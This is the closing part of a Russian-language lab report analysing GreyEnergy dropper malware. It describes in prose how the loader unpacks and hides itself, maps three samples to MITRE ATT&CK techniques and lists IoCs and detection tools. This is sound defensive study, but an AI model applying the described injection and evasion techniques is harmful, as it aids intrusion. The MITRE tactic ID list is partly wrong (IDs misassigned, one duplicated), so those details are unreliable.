
Рисунок 23. Псевдокод функции для генерации ключа мьютекса

- Настройка SEH c XOR-обфускацией. Теперь файл может перехватывать обработку исключений (например, breakpoints при дебаге). Псевдокод приведен на рисунке 24.


Рисунок 24. Функция захвата обработки исключений

- Основная функция загрузки исполняемого файла. Распаковывает зашифрованный PE: дешифрует (перестановка из таблицы + ROL/XOR), аллоцирует память, копирует секции, фиксит релокации, разрешает импорты динамически, патчит PEB для скрытой инъекции модуля в процесс (без DLL-injection). Затем прыгает на распакованный код (дроппер). Основная часть псевдокода приведена на рисунках 25 и 26.

Рисунок 25. Дешифровка и загрузка байт

Рисунок 26. Патчинг в PEB текущего процесса
Далее была попытка запуска файла на VM. Для этого сначала были настроены фильтры в Process Monitor.

Рисунок 27. Фильтры для захвата процессов
Однако при запуске после самоудаления файла никакие действия в Process Monitor не показывались. Это может свидетельствовать о проверке на анти-VM или того, что файл использует прямые системные вызовы (Nt, a не WinAPI).

Классификация MITRE ATT&CK
MITRE ATT&CK (Adversarial Tactics & Techniques & Common Knowledge) - это открытый фреймворк для описания и классификации поведения киберугроз, разработанный некоммерческой организацией MITRE Corporation (США) в 2013 году. Он используется аналитиками, компаниями и правительствами для стандартизации анализа атак, включая APT. Фреймворк не просто "список уязвимостей", а матрица тактик и техник, которая моделирует полный цикл атаки (kill chain) от разведки до воздействия.
Основная структура MITRE ATT&CK:
- Тактики (Tactics): Это высокоуровневые цели атакующего. Каждая тактика - этап атаки. Примеры:
TA0001: Reconnaissance (Разведка): Сбор инфы о цели (e.g., сканирование портов).
TA0002: Resource Development (Разработка ресурсов): Создание инструментов (e.g., домены для C2).
TA0003: Initial Access (Начальный доступ): Проникновение (e.g., phishing).
TA0004: Execution (Выполнение): Запуск кода (e.g., через cmd).
TA0005: Persistence (Закрепление): Обеспечение долгой жизни (e.g., автозагрузка).
TA0006: Privilege Escalation (Повышение привилегий): Получение admin-прав.
TA0007: Defense Evasion (Обход защиты): Скрытие (e.g., обфускация).
TA0008: Credential Access (Доступ к учёткам): Кража паролей.
TA0009: Discovery (Разведка): Сбор инфы о системе (e.g., WMI-queries).
TA0010: Lateral Movement (Латеральное движение): Переход по сети.
TA0011: Collection (Сбор данных): Копирование файлов.
TA0012: Command and Control (Управление): Связь с C2 (e.g., HTTPS).
TA0013: Exfiltration (Эксфильтрация): Вывод данных.
TA0004: Impact (Воздействие): Ущерб (e.g., ransomware).
Всего 14 тактик (на 2025 год; обновляется ежеквартально). Они нелинейны — атака может петлять.
Техники (Techniques) и Подтехники (Sub-Techniques): Это конкретные методы реализации тактики. Каждая техника имеет ID (e.g., T1059), описание, примеры, MITRE-группы (e.g., APT28) и платформы (Windows/Linux). Подтехники — уточнения (e.g., T1059.003: Windows Command Shell).
В таблице 1 представлены технике MITRE, используемые в исследуемых файлах и общий результат их анализа.

№ | Название компонента | Назначение | Вредоносные действия, техники MITRE ATT&CK | Описание и принципы работы | Индикаторы компрометации (IoC) | Способы выявления | Ссылки
1 | GreyEnergyDropper.doc | Начальный вектор атаки (phishing), доставка дроппера через документ Word | -T1598.003 (Reconnaissance – Spearphishing Link)  - T1204.002 (User Execution: Malicious File)  -T1547.009 (Persistence – Shortcut Modification)  -T1112 (Persistence – Modify Registry)  -T1027 (Obfuscated Files)  -T1071.001 (Application Layer Protocol: Web Protocols) | Документ содержит обфусцированный VBA-макрос. При открытии: декодирует B64-строку, создаёт LNK-файл в %APPDATA%\Microsoft\Office\Recent\, запускает TVUNSS3.exe через WScript.Shell. Использует Msxml2.XMLHTTP для скачивания payload с pbank.co.ua/favicon.ico | -Домен: pbank.co.ua, privatbank.ua  -Путь: %APPDATA%\Microsoft\Office\Recent\GreyEnergyDropper.doc.LNK  -Файл: %TEMP%\TVUNSS3.exe | Olevba | https://www.virustotal.com/gui/file/f50ee030224bf617ba71d88422c25d7e489571bc1aba9e65dc122a45122c9321/behavior
2 | GreyEnergymini.exe | Модульный дроппер, сбор информации, латеральное движение | -T1055 (Privilege Escalation – Process Injection)  -T1218.011 (Defense Evasion – rundll32)  -T1106 (Execution – Native API)  -T1204.002 (Execution – Malicious File)  -T1114 (Collection – Email)  -T1518.001 (Discovery – Security Software) | PE32 DLL, маскируется под exe. При запуске: распаковывается в память, инжектит код с помощью rundll32.exe, создаёт LNK в %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\. Использует WMI) для разведки. Отправляет данные на C2 217.12.204.100 | -IP: 217.12.204.100 (C2)  -Путь: %APPDATA%\Microsoft\{GUID}.dbf  -LNK: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\*.lnk | IDAPro,  Process Hacker,  Process Monitor | https://hybrid-analysis.com/sample/b60c0c04badc8c5defab653c581d57505b3455817b57ee70af74311fa0b65e22/65196c433ce352131806c194
3 | GreyEnergyDropper.bin | Дроппер, установка бэкдора через взлом системной службы | -T1204.002 (Execution – Malisious File)  -T1055 (Privilege Escalation – DLL-injection)  -T1057 (Discovery – Process Discovery)  -T1047 (Execution – Windows Management Instrumentation)  -T1543.003 (Persistence - Windows Service)  -T1059.003 (Execution - Windows Command Shell)  - T1112 (Defence Evasion - Modify Registry)  -T1497.001 (Virtualization/Sandbox Evasion: System Checks)  -T1070.004 (Defence Evasion - File Deletion) | Упакован Safeguard v1.03. При запуске: распаковывается в память, запускает cmd.exe с командами reg add, move, del. Устанавливает ServiceDll = crkxko.dll в HKLM\...\RemoteAccess. Использует WMI для проверки служб. Самоуничтожается. | -Файл: C:\Windows\System32\crkxko.dll  -Путь: %TEMP%\RCXE893.tmp, DBC0.tmp  -Реестр: HKLM\SYSTEM\CurrentControlSet\Services\RemoteAccess\Parameters\ServiceDll | IDAPro,  Process Monitor | https://hybrid-analysis.com/sample/6c52a5850a57bea43a0a52ff0e2d2179653b97ae5406e884aee63e1cf340f58b/6556888e15e3439b0c04afd2
Таблица 1. Описание исследуемых файлов

Вывод
В ходе лабораторной работы были изучены сценарии известной целенаправленной атаки – GreyEnergy (конкретно – файлы-дропперы). Было изучено вредоносное программное обеспечение (ВПО), используемое в целенаправленных атаках. Изучена классификация тактик и техник атак по MITRE ATT&CK. Получены навыки работы с такими утилитами как ProcessHacker, Process Monitor, виртуальные песочницы.

